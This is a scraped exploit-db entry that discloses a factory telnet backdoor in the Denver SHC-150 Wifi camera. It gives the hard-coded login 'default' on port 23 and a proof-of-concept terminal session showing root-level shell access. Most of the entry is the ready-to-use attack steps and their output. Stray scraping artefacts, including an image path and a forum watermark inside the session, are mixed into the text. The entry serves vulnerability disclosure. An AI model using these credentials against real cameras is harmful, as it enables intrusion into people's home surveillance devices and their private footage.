 exploit-db.com/exploits/50160
13
FE
4
# Exploit Title: Denver Smart Wifi Camera SHC-150 - 'Telnet' Remote Code Execution (RCE)
# Date: 27 July 2021
# Exploit Author: Ivan Nikolsky (enty8080)
# Vendor Homepage: https://denver.eu/products/smart-home-security/denver-shc-150/c-1024/c-1243/p-3824
# Version: Denver SHC-150 (all firmware versions)
# Tested on: Denver SHC-150
Backdoor was found in a Denver SHC-150 Smart Wifi Camera. Maybe other models also have this backdoor too.
So, backdoor is a factory telnet credential - `default`. Just open the telnet connection with the camera on port 23 and enter `default` (yes, on these cameras,
telnet service is served on port 23). After this, you'll get a Linux shell. Backdoor allows an attacker to execute commands on OS lever through telnet.
PoC:
```
enty8080@Ivans-Air ~ % telnet 192.168.2.118 23
Trying 192.168.2.118...
Connected to pc192-168-2-118.
Escape character is '^]'.
奇安信攻防社区
goke login: default
$ ls /
bin home linuxrc opt run tmp
dev init media proc sbin usr
etc lib mnt root sys var
$ pwd
/home/default
$ exit
Connection closed by foreign host.
enty8080@Ivans-Air ~ %
```